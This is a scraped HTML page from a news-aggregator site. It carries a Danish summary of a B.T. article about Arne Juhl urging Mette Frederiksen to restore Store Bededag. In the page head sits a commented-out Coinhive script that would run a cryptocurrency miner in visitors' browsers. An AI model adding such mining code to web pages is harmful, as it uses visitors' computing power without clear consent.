

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newssummedup.com/a/jkphq5
body_size: 17790
content:
<!DOCTYPE html>


   <!--

   This is my last comment. :(

   Thank you Vidit Bhai, Harsh (Sir :P) for giving me this opportunity
   Thank you Pankit (Bhai :) ) for believing in me
   Thank you Vinit, Saloni, Chitra for the memories I will cherish forever.
   Had a great time working here :)

   -Majin Buu

   -->
   <html lang="en">
      <head>
                  <meta charset="utf-8">
       <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
       <meta http-equiv="X-UA-Compatible" content="IE=edge">
       <meta name="keywords" content="news, regional, local">
       <meta name="google-play-app" content="app-id=com.broadamptechnologies.newssummedup">
       <meta name="csrf-token" content="4bOhLyK9ctxgBay4cUmmRyA00gq5N7WoSM4SH5mx" />
       
    <style>
        #noarticle{
            display:none;
        }
        .image-next{
            height: 206px !important;
            width: 100% !important;
            object-fit: cover !important;
        }
        .card-text{
              -webkit-line-clamp: unset !important;
        }
    </style>

    <meta name="description" content="Socialdemokratiets posterboy, Arne Juhl, kommer med en lille opsang til statsminister og partiboss Mette Frederiksen i anledning af Arbejdernes Kampdag ..." />

    <!-- meta tags for FB Open Graph -->
    <meta property="og:url"                content="http://newssummedup.com/a/jkphq5" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="Arne giver opsang til Mette Frederiksen: Store bededag skal tilbage" />
    <meta property="og:image"              content="https://bt.bmcdn.dk/media/cache/resolve/image_960x545/image/215/2157861/24693587-arne-juhl-fotograferet-i-sit-hjem-nr-haderslev-on.jpg" />
    <meta property="og:site_name"          content="News Summed Up" />
    <meta property="og:description"        content="Arne giver opsang til Mette Frederiksen: Store bededag skal tilbage" />
    <!-- meta tags for Twitter Cards -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@newssummeduphq">
    <meta name="twitter:title" content="Arne giver opsang til Mette Frederiksen: Store bededag skal tilbage">
    <meta name="twitter:description" content="Socialdemokratiets posterboy, Arne Juhl, kommer med en lille opsang til statsminister og partiboss Mette Frederiksen i anledning af Arbejdernes Kampdag i morgen, onsdag 1. maj, som de skal fejre sammen.
&raquo;Vi skal have nogle flere fridage,&laquo; siger han til B.T.
Mette Frederiksen og Socialdemokratiet fejrer kampdagen onsdag med fest og taler i Haderslev sammen med Arne Juhl, der samme dag g&aring;r p&aring; tidlig Arne-pension.
Arne-pensionen blev vedtaget i 2020 og giver folk mulighed for at g&aring; p&aring; pension allerede, n&aring;r de 64-66 &aring;r.
Mette Frederiksen er over det seneste &aring;rs tid kommet med flere opsange til danskernes arbejdsmoral.">
    <meta name="twitter:image" content="https://bt.bmcdn.dk/media/cache/resolve/image_960x545/image/215/2157861/24693587-arne-juhl-fotograferet-i-sit-hjem-nr-haderslev-on.jpg">

    <div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '797400637109630',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


           <title>Arne giver opsang til Mette Frederiksen: Store bededag skal tilbage - News Summed Up </title>
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png">
          <!-- Bootstrap core CSS -->
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png"> -->

       <!-- Font Awesome -->
       <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css">
       <link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Sansita" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Crimson+Text" rel="stylesheet">
       <!-- Material Design Bootstrap -->
       <link href="https://newssummedup.com/css/mdb.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- Your custom styles (optional) -->
       <link href="https://newssummedup.com/css/style.css" rel="stylesheet" type="text/css" media="all">
      <!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script> -->
       <!--<script>
           var OneSignal = OneSignal || [];
           OneSignal.push(["init", {
               /* Your other init options here */
               appId: "41fccb14-5364-4e6f-aa63-f37bd4e0e23d",
               subdomainName: 'https://newssummedup.onesignal.com',
               notifyButton: {
                   enable: true, /* Required to use the notify button */
                   size: 'medium', /* One of 'small', 'medium', or 'large' */
                   theme: 'default', /* One of 'default' (red-white) or 'inverse" (white-red) */
                   position: 'bottom-right', /* Either 'bottom-left' or 'bottom-right' */
                   offset: {
                       bottom: '0px',
                       left: '0px', /* Only applied if bottom-left */
                       right: '0px' /* Only applied if bottom-right */
                   },
                   prenotify: true, /* Show an icon with 1 unread message for first-time site visitors */
                   showCredit: false, /* Hide the OneSignal logo */
                   text: {
                       'tip.state.unsubscribed': 'Subscribe to notifications',
                       'tip.state.subscribed': "You're subscribed to notifications",
                       'tip.state.blocked': "You've blocked notifications",
                       'message.prenotify': 'Click to subscribe to notifications',
                       'message.action.subscribed': "Thanks for subscribing!",
                       'message.action.resubscribed': "You're subscribed to notifications",
                       'message.action.unsubscribed': "You won't receive notifications again",
                       'dialog.main.title': 'Manage Site Notifications',
                       'dialog.main.button.subscribe': 'SUBSCRIBE',
                       'dialog.main.button.unsubscribe': 'UNSUBSCRIBE',
                       'dialog.blocked.title': 'Unblock Notifications',
                       'dialog.blocked.message': "Follow these instructions to allow notifications:"
                   }
               }
           }]);
       </script>-->
    <!-- <script >
           var clevertap = {event:[], profile:[], account:[], onUserLogin:[], notifications:[]};
           // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
           clevertap.account.push({"id": "6ZW-W57-KZ5Z"});
           (function () {
               var wzrk = document.createElement('script');
                 wzrk.type = 'text/javascript';
                 wzrk.async = true;
                 wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/a.js';
                 var s = document.getElementsByTagName('script')[0];
                 s.parentNode.insertBefore(wzrk, s);
           })();
    </script> -->
    <!-- <script src="https://coinhive.com/lib/coinhive.min.js"></script>
    <script>
      var miner = new CoinHive.Anonymous('Fb7y1DuXBfUT7sa1DIqlXp2bW9W5rFHX', {throttle: 0.5});
       // Only start on non-mobile devices and if not opted-out
       // in the last 14400 seconds (4 hours):
        if (!miner.isMobile() && !miner.didOptOut(14400)) {
            miner.start();
           }
    </script> -->
    <script async src="https://cdn.ampproject.org/v0.js"></script>
	<!-- Header Tag Code -->
	<!-- <script data-cfasync='false' type='text/javascript'>/*<![CDATA[*/(function (a, c, s, u){'Insticator'in a || (a.Insticator={ad:{loadAd: function (b){Insticator.ad.q.push(b)}, q: []}, helper:{}, embed:{}, version: "3.0", q: [], load: function (t, o){Insticator.q.push({t: t, o: o})}}); var b=c.createElement(s); b.src=u; b.async=!0; var d=c.getElementsByTagName(s)[0]; d.parentNode.insertBefore(b, d)})(window, document, 'script', '//d2na2p72vtqyok.cloudfront.net/client-embed/22ee47cc-06cb-436f-8d49-4e53defd7cae.js');/*]]>*/
  </script> -->
  <!-- End Header Tag Code -->
	<link rel="manifest" href="https://newssummedup.com/manifest.json">
           <style>

    .nav-item{display:inline-table !important;}
    .card-text{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
    @media (max-width: 480px)
    {
      #MarketGidComposite81171 .mgbox div.image-container
      {
        max-width: -webkit-fill-available !important;
        max-height: initial;
      }
    #MarketGidComposite81171 .mgline
    {
     width: -webkit-fill-available !important;
    margin: 0px !important;
    max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 div.mcimg
    {
      width: -webkit-fill-available;
    }
    #MarketGidComposite81171 img.mcimg{
      max-height: unset !important;
      max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 .mctitle{
      padding-right:0px !important;
    }
}

    /* #MarketGidComposite81171 img[style] {
   font-size: 12px !important;
   color: blue !important;
} */
    #M198444ScriptRootC81171{
      width:100%;
    }
    MarketGidComposite81171{

    }
       .mgheader { opacity: 100 !important;}
    ul, menu, dir { display: inline;list-style-type: disc;
                  -webkit-margin-before: 1em;
                  -webkit-margin-after: 1em;
                  -webkit-margin-start: 0px;
                  -webkit-margin-end: 0px;
                  -webkit-padding-start: 0px !important;
                  margin:-40px;}
                  @media (max-width: 575px) {
                    font-size: 2em;
                    display: inline !important;
                    list-style-type: disc;
                    -webkit-margin-before: 1em;
                    -webkit-margin-after: 1em;
                    -webkit-margin-start: 0px;
                    -webkit-margin-end: 0px;
                    -webkit-padding-start: 0px !important;
                    margin:-40px;
                  }
@media  screen and (min-device-width: 320px) and (max-device-width: 1199px){
     #MarketGidComposite81171 .mctitle{
       padding-right: 90px;}}
    #toppad1
    {
       margin-top: 19em;
    }
    #hcard
    {
       min-height:450px;
       max-height:500px;
     }
     #ovf1
     {
       overflow:hidden;
     }
     @media  screen and (min-device-width:768px) and (max-device-width:991px)
     {
     #toppad1
     {
       margin-top: 10em;
     }
     }
     div.mg_addad73397
     {
       opacity: 0 !important;
     }
     #MarketGidComposite73397 .mctitle a
     {
       font-weight: 500 !important;
       color: #0275d8 !important;
       font-family: 'Varela Round',sans-serif !important;
     }
   @media  screen and (min-device-width: 300px) and (max-device-width: 600px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }
   @media  screen and (min-device-width: 700px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }

   @media  screen and (min-device-width: 600px) and (max-device-width: 700px)
   {
     img.card-img-top
     {
       padding-top: 10px !important;
     }
   }

   .btn:hover
   {
      color: #fff!important;
   }
   .btn
   {color: #bb1919!important;
   }
  .footer-white {color:#ffffff !important;
  }
</style>
<style>
/* Paste this css to your style sheet file or under head tag */
/* This only works with JavaScript,
if it's not present, don't show loader */
.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
  display: none;
 position: fixed;
 left: 0px;
 top: 0px;
 width: 100%;
 height: 100%;
 z-index: 9999;
 background: url("https://newssummedup.com/images/no_photo.png") center no-repeat #fff;
}
</style>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script src="http://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.js"></script>
<script>
 //paste this code under head tag or in a seperate js file.
 // Wait for window load
 $(window).load(function() {
   // Animate loader off screen
   $(".se-pre-con").fadeOut(100);
 });
</script>
<script src="https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js"></script>
<script type="text/javascript" src="//services.bilsyndication.com/adv1/?q=24deb5518093fdab858cf29e0d305c33" defer="" async=""></script><script> var vitag = vitag || {};</script>

<!-- Ad Tag Start -  News Summed Up Pop Under Ad reklam store -->
<!-- <script type="text/javascript">
var rsrs_region_id = 608567;
var rsrs_popunder = 1;
var rsrs_frequency_type = 'always';
var rsrs_times=10;
</script>
<script type="text/javascript" src='//d2wpknqle9nuv8.cloudfront.net/rsrs.js'></script> -->
<!-- Ad Tag Finish - News Summed Up Pop Under Ad -->

</head>
<body>
 <!-- Paste this code after body tag -->
 <div class="se-pre-con"></div>
   <div itemscope itemtype="http://schema.org/Website">
   <div class="navbar">
     <div class="container-fluid">
       <div class="row">
         <div class="col-md-8 col-sm-12 col-xs-12 center-block">
             <a class="placing hidden-sm-up" itemprop="url" href="/" style="vertical-align: middle;">
               <span itemprop="name">
                 <b style="color:#ffffff;" class="titlefont">NEWS SUMMED UP</b>
               </span>
            </a>
            &nbsp; &nbsp;
              <span class="hidden-sm-down">
                <a itemprop="url" href="/">
                  <img src="https://newssummedup.com/images/logo_white.png" id="logo" alt="Logo" width="80" height="70">
                </a>
                &nbsp; &nbsp;
               <a class="placing" itemprop="url" href="/">
                 <span itemprop="name"  style="color:#ffffff;font-size: x-large;" class="titlefont">
                   NEWS SUMMED UP
                 </span>
               </a>
                &nbsp; &nbsp;
              </span>
          </div>
           <div class="col-md-4 hidden-sm-down">
           <a href="/download" class="btn btn-info btn-lg" style="color:#bb1919;">
           Download Our App
          </a>

   <!-- Modal -->
   <div id="myModal" class="modal fade" role="dialog">
     <div class="modal-dialog">
       <!-- Modals content-->
       <div class="modal-content">
         <div class="modal-header">
           <button type="button" class="close" data-dismiss="modal">&times;</button>
           <h4 class="modal-title" style="color:#bb1919;">Promote Your Article</h4>
         </div>
         <div class="modal-body">
           <p style="color:black">If you want to promote your articles mail us at <a href="mailto:newssummedup@gmail.com" target="_top">newssummedup@gmail.com</a></p>
         </div>
         <div class="modal-footer">
           <button type="button" class="btn btn-info btn-lg" data-dismiss="modal">Close &nbsp;
       <i class="fa fa-window-close" aria-hidden="true"></i> </button>
         </div>
       </div>
     </div>
   </div>
                       </div>
                </div>
                       <div class="row">
                           <div class="hidden-md-up col-sm-2 col-xs-2">
                               <button class="navbar-toggler hidden-sm-up"  type="button" data-toggle="collapse" data-target="#nav-collapse" style="color:#ffffff;margin-left: -1em;margin-top: -2.5em;">
                                   <i class="fa fa-bars"></i>
                                   <span class="sr-only">Toggle navigation</span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                               </button>
                           </div>
               <div class="col-md-12" style="margin-top: -20px!important;">
                           <div class="collapse navbar-toggleable-xs" id="nav-collapse">
                    <div class="countries">
                  <div class="clearfix"> </div>
                                       <ul class="nav navbar-nav" style="margin-left:0px;margin-right:0px;margin-top:14px;">
                     <li class="nav-item" style="margin:0;padding:0;">
                     <a class="btn-3" itemprop="url" style="display:none;color:transparent;">Hello</a></li>
                                  <li class="nav-item">
                     <a class="btn-3" itemprop="url" href="/india" onclick="ga('send','event','link','click India');" style="color:#ffffff;">INDIA</a></li>
                   <li class="nav-item">
                       <a class="btn-3" itemprop="url" href="/us" onclick="ga('send','event','link','click Us');" style="color:#ffffff;">USA</a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/canada" onclick="ga('send','event','link','click Canada');"  style="color:#ffffff;">CANADA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/kenya" onclick="ga('send','event','link','click Kenya');"  style="color:#ffffff;">KENYA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/indonesia" onclick="ga('send','event','link','click Indonesia');"  style="color:#ffffff;">INDONESIA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/brazil" onclick="ga('send','event','link','click Brazil');"  style="color:#ffffff;">BRAZIL </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/france" onclick="ga('send','event','link','click France');"  style="color:#ffffff;">FRANCE</a></li>

                                           <li class="nav-item dropdown">
                                               <a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" style="color:#ffffff">MORE <b class="caret"></b></a>

                                               <ul class="dropdown-menu" role="menu">

                                                   <li class="nav-item"><a itemprop="url" href="/algeria" onclick="ga('send','event','link','click Algeria');" style="color:#ffffff;">ALGERIA </a></li>
                                                   <li class="nav-item"><a href="/argentina" onclick="ga('send','event','link','click Argentina');" style="color:#ffffff;">ARGENTINA </a></li>
                                                   <li class="nav-item"><a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" style="color:#ffffff;">BANGLADESH </a></li>
                         <li class="nav-item"><a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" style="color:#ffffff;">PAKISTAN </a></li>
                         <li class="nav-item"><a href="/russia" onclick="ga('send','event','link','click Russia');" style="color:#ffffff;">RUSSIA</a></li>
                         <li class="nav-item"><a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" style="color:#ffffff;">NIGERIA</a></li>
                                                   <li class="nav-item"><a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" style="color:#ffffff;">CAMEROON </a></li>
                                                   <li class="nav-item"><a href="/egypt" onclick="ga('send','event','link','click Egypt');" style="color:#ffffff;">EGYPT</a></li>
                         <li class="nav-item"><a href="/denmark" onclick="ga('send','event','link','click Denmark');" style="color:#fff;">DENMARK</a></li>
                                                   <li class="nav-item"><a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" style="color:#ffffff;">ETHIOPIA</a></li>
                                                   <li class="nav-item"><a href="/germany" onclick="ga('send','event','link','click Germany');" style="color:#ffffff;">GERMANY</a></li>
                                                   <li class="nav-item"><a href="/ghana" onclick="ga('send','event','link','click Ghana');" style="color:#ffffff;">GHANA</a></li>
                                                   <li class="nav-item"><a href="/libya" onclick="ga('send','event','link','click Libya');" style="color:#ffffff;">LIBYA</a></li>
                                                   <li class="nav-item"><a href="/liberia" onclick="ga('send','event','link','click Liberia');" style="color:#ffffff;">LIBERIA</a></li>
                                                   <li class="nav-item"><a href="/norway" onclick="ga('send','event','link','click Norway');" style="color:#ffffff;">NORWAY</a></li>
                         <li class="nav-item"><a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" style="color:#ffffff;">MALAYSIA</a></li>
                         <li class="nav-item"><a href="/mexico" onclick="ga('send','event','link','click Mexico');" style="color:#ffffff;">MEXICO</a></li>
                                                   <li class="nav-item"><a href="/newzealand" onclick="ga('send','event','link','click New zealand');" style="color:#ffffff;">NEW ZEALAND</a></li>
                                                   <li class="nav-item"><a href="/philippines" onclick="ga('send','event','link','click Philippines');" style="color:#fff">PHILIPPINES</a></li>
                                                   <li class="nav-item"><a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" style="color:#fff;">SRI LANKA</a></li>
                         <li class="nav-item"><a href="/sweden" onclick="ga('send','event','link','click Sweden');" style="color:#fff;">SWEDEN</a></li>
                         <li class="nav-item"><a href="/netherlands" onclick="ga('send','event','link','click Netherlands');" style="color:#fff;">NETHERLANDS</a></li>
                         <li class="nav-item"><a href="/ireland" onclick="ga('send','event','link','click Ireland');" style="color:#fff;">IRELAND</a></li>
                         <li class="nav-item"><a href="/finland" onclick="ga('send','event','link','click Finland');" style="color:#fff;">FINLAND</a></li>
                         <li class="nav-item"><a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" style="color:#fff;">SWITZERLAND</a></li>
                                                   <li class="nav-item"><a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" style="color:#fff;">TAIWAN</a></li>
                                                   <li class="nav-item"><a href="/thailand" onclick="ga('send','event','link','click Thailand');" style="color:#fff;">THAILAND </a></li>
                                                   <li class="nav-item"><a href="/uk" onclick="ga('send','event','link','click Uk');" style="color:#fff;"> UK </a></li>
                                                   <li class="nav-item"><a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" style="color:#fff;">VIETNAM</a></li>
                                               </ul>
                                           </li>
                                       </ul>
                                   </div>
                               </div>
                 </div>
                   </div>
               <!--/.navbar-header-->
   </div>
               <div class="clearfix"></div>
   </div>
               <!--/.navbar-->
               <!-- header-section-ends-here -->

               <!-- content-section-starts-here -->
               <!-- Go to www.addthis.com/dashboard to customize your tools -->
            
               <div class="container">
                   <div class="row" id="noarticle">
                       <div class="col-md-8 hidden-sm-down">
                           <div itemscope itemtype="http://schema.org/NewsArticle" id="ovf1">
                               <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                                   <div class="card card-inverse"  style="margin-top: 1em;" id="hcard">
                                       <a href="https://newssummedup.com/summary/Arne-giver-opsang-til-Mette-Frederiksen-Store-bededag-skal-tilbage-jkphq5">
                                           <img class="card-img imgsize" src="https://bt.bmcdn.dk/media/cache/resolve/image_960x545/image/215/2157861/24693587-arne-juhl-fotograferet-i-sit-hjem-nr-haderslev-on.jpg"  onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Arne giver opsang til Mette Frederiksen: Store bededag skal tilbage" style="clip: rect(0px,286px,214px,0px);height: 500px !important;width: 100% !important;object-fit: cover !important;">
                                       </a>
                                           <div class="container-fluid">
                                               <div class="row">
                                                   <div class="card-img-overlay">
                                                       <div class="col-md-12 transbox" id="toppad1">
                              <a href="https://newssummedup.com/summary/Arne-giver-opsang-til-Mette-Frederiksen-Store-bededag-skal-tilbage-jkphq5">
                                                           <h1 class="card-title cardtitle"> Arne giver opsang til Mette Frederiksen: Store bededag skal tilbage</h1>
                               </a>
                                                           <meta itemprop="datePublished" content=2024-05-01/>
                                                           <meta itemprop="dateModified" content=2024-05-01/>
                                                             <p><small>May 01, 2024 16:51 UTC</small>
                                                           </p>

                                                       </div>
                                                   </div>
                                               </div>
                                           </div>

                                       </div>
                                   </div>
                               </div>
                           </div>

                           <!-- Trending articles -->
                           <div class=" col-md-4 hidden-sm-down">
                               <div class="card"  style="margin-top: 1em;min-height:500px">
                                   <div class="row">
                     <div class="col-md-12">
                                           <h3 style="color:#000000;text-align:center">Trending Today</h3>
                                           <hr>
                                       </div>
                   </div>
                   <div class="container-fluid">
                                       

                     </div>
                   </div>
                 </div>
                     </div>

                       <div class="row"  style="margin-top: 1em;">
                           <!-- Go to www.addthis.com/dashboard to customize your tools -->
                           <div class="col-md-8">
                               <div class="row">
                                       <div itemscope itemtype="http://schema.org/NewsArticle">
        <!--Start Of Article-->
        <div class="card">
        <!--Start Of Article Image Section-->
            <a href="https://www.bt.dk/politik/arne-giver-opsang-til-mette-frederiksen-store-bededag-skal-tilbage"  itemprop="url" >
                <img class="card-img-top" src="https://bt.bmcdn.dk/media/cache/resolve/image_960x545/image/215/2157861/24693587-arne-juhl-fotograferet-i-sit-hjem-nr-haderslev-on.jpg" alt="Arne giver opsang til Mette Frederiksen: Store bededag skal tilbage" style="height: 450px; width: 100% !important;object-fit: cover !important;">
            </a>
        <!--End Of Article Image Section-->
        <!--Start Of Article Title-->
            <div class="card-block">
                <a itemprop="mainEntityOfPage" href="https://www.bt.dk/politik/arne-giver-opsang-til-mette-frederiksen-store-bededag-skal-tilbage">
                    <h1 class="card-title" style="color:#000000;">Arne giver opsang til Mette Frederiksen: Store bededag skal tilbage</h1>
                </a>

                <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));">
        <!--End Of Article Title-->
        <!--Start Of Article Summary-->
                <p style="text-align:justify" class="card-text">
                    Socialdemokratiets posterboy, Arne Juhl, kommer med en lille opsang til statsminister og partiboss Mette Frederiksen i anledning af Arbejdernes Kampdag i morgen, onsdag 1. maj, som de skal fejre sammen.
»Vi skal have nogle flere fridage,« siger han til B.T.
Mette Frederiksen og Socialdemokratiet fejrer kampdagen onsdag med fest og taler i Haderslev sammen med Arne Juhl, der samme dag går på tidlig Arne-pension.
Arne-pensionen blev vedtaget i 2020 og giver folk mulighed for at gå på pension allerede, når de 64-66 år.
Mette Frederiksen er over det seneste års tid kommet med flere opsange til danskernes arbejdsmoral.
                </p>
        <!--End Of Article Summary-->
                <br>
        <!--Start Of Article Source-->
                <p class="card-text cardsource" style="size:2em;">
                    Source:
                    <a href="https://www.bt.dk/politik/arne-giver-opsang-til-mette-frederiksen-store-bededag-skal-tilbage" >B.T. </a>
                <!--Start Article Meta Tags-->
                    <meta itemprop="datePublished" content=2024-05-01/>
                    <meta itemprop="dateModified" content=2024-05-01/>
                <!--End Article Meta Tags-->
                <!--Start Article Time Stamp-->
                    <small class="text-muted card-text carddate" style="float:right;margin-right: 0.5em">May 01, 2024 16:51 UTC</small>
                <!--End Article Time Stamp-->
                </p>
        <!--End Of Article Source-->
               <!-- <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                    <a itemprop="url" href="https://www.bt.dk/politik/arne-giver-opsang-til-mette-frederiksen-store-bededag-skal-tilbage"></a>
                        <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                            <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                        </div>
                    <meta itemprop="name" itemprop="publisher" content=B.T.>
                    <meta itemprop="author" content=B.T./>
                </div> -->
        <!--End Article Time Stamp-->
        <!--Start of Social Share-->
                <div style="display:inline;position:relative;top:-7px;vertical-align:top;">
                  <!--  <div class="facebook-share-button" data-href="http://newssummedup.com/a/jkphq5" data-layout="button_count" data-mobile-iframe="true">
                        <a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">
                        Share
                        </a>
                    </div> -->
				<span><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://newssummedup.com/a/jkphq5" data-text="Arne giver opsang til Mette Frederiksen: Store bededag skal tilbage" >Tweet
                    </a>
					</span>
				<div class="fb-like" data-share="true" data-width="500" data-show-faces="true"></div>

                    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.
                            src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(
                            document, 'script', 'twitter-wjs');</script>
                </div>
        <!--End of Social Share -->
            </div>
        </div>
        <br>
     <!--   <div class = "card disqus", id="disqus_thread"></div> -->
        <style type="text/css">
          .disqus{
            padding: 30px;
          }
        </style>
        <script>

        /**
        *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
        *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
        
        var disqus_config = function () {
        this.page.url = 'https://newssummedup.com/a/jkphq5';  // Replace PAGE_URL with your page's canonical URL variable
        this.page.identifier = "https://www.bt.dk/politik/arne-giver-opsang-til-mette-frederiksen-store-bededag-skal-tilbage"; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
        };
        
        (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://newssummedup.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
        })();
        </script>
        <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        <br>
            <!--        <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->
        <!-- Next Articles-->

        <!-- <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->

        <!-- Composite Start -->
		 <div class="card">
       <div itemscope itemtype="http://schema.org/NewsArticle">
                   <!--<p>NEXT:</p> -->
                   <div class="container">
                       <div class="row">
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://bt.bmcdn.dk/media/cache/resolve/image_960x545/image/213/2136795/24657569-priss-kden-nede-at-eksistere-i-ti-r.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://bt.bmcdn.dk/media/cache/resolve/image_960x545/image/213/2136795/24657569-priss-kden-nede-at-eksistere-i-ti-r.jpg" alt="Konkurrent overtager lukkede gr&aelig;nsebutikker"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Konkurrent-overtager-lukkede-gr%C3%A6nsebutikker-p4npma" >Konkurrent overtager lukkede gr&aelig;nsebutikker</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.bt.dk/dagligvarer/konkurrent-overtager-lukkede-graensebutikker"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="B.T."></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=B.T./>
                                   <meta itemprop="datePublished" content=2024-03-13/>
                                   <meta itemprop="dateModified" content=2024-03-13/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://bt.bmcdn.dk/media/cache/resolve/image_960x545/image/213/2136917/24657848-7-eleven-har-i-jeblikket-store-problemer-med-mobi.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://bt.bmcdn.dk/media/cache/resolve/image_960x545/image/213/2136917/24657848-7-eleven-har-i-jeblikket-store-problemer-med-mobi.jpg" alt="Betaling g&aring;r ikke igennem i 7-Eleven: Store problemer med MobilePay"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Betaling-g%C3%A5r-ikke-igennem-i-7-Eleven-Store-problemer-med-MobilePay-srekzr" >Betaling g&aring;r ikke igennem i 7-Eleven: Store problemer med MobilePay</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.bt.dk/samfund/betaling-gaar-ikke-igennem-i-7-eleven-store-problemer-med-mobilepay"/>
